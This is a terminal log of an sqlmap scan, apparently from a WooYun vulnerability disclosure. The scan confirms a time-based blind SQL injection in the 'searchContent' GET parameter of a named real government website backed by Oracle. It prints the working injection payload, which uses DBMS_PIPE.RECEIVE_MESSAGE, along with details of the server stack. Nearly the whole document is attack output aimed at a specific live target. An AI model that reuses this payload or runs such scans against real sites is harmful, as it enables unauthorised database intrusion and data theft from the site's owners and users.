 for the remaining tests, do you want to include all tests for 'Oracle' extending provided level (1) and risk (1) values? [Y/n]
[23:25:07] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[23:25:07] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) techn
[23:25:17] [INFO] checking if the injection point on GET parameter 'searchContent' is a false positive
[23:25:40] [WARNING] parameter length constrainting mechanism detected (e.g. Suhosin patch). Potential problems in enumeration phase can be
GET parameter 'searchContent' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection points with a total of 65 HTTP(s) requests:
---
Parameter: searchContent (GET)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: searchContent=232') AND 4025=DBMS_PIPE.RECEIVE_MESSAGE(CHR(110)||CHR(82)||CHR(117)||CHR(66),5) AND ('UeUe'='UeUe
---
[23:25:59] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.4, JSP, JSP 2.0
back-end DBMS: Oracle
[23:25:59] [INFO] fetched data logged to text files under '/home/sndav/.sqlmap/output/www.hbsyrss.gov.cn'
[*] shutting down at 23:25:59
www.wooyun.org
sndav@sndav-X450JF:~/dfedu$